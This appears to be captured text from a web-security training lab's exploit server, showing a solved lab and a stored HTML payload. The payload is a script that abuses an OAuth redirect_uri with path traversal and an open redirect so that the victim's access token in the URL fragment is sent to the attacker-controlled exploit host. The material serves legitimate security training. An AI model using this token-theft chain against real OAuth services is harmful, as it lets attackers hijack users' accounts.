 https://exploit-ac891f3e1e1a9a26c0525aa101190082.web-security-academy.net
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-ac891f3e1e1a9a26c0525aa101190082.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    if (!document.location.hash) {
        window.location = 'https://oauth-ac9c1f1e1e659a34c03e5a2e02470006.web-security-academy.net/auth?
client_id=myts2a6dlxi262p7ws0up&redirect_uri=https://ac441fcc1ef29a53c0c45aec00bd0048.web-security-academy.net/oauth-callback/../post/next?
path=https://exploit-ac891f3e1e1a9a26c0525aa101190082.web-security-
academy.net/exploit/&response_type=token&nonce=1387349322&scope=openid%20profile%20email'
    } else {
        window.location = '/?'+document.location.hash.substr(1)
    }
</script>
Store
View exploit
Deliver exploit to victim
Access log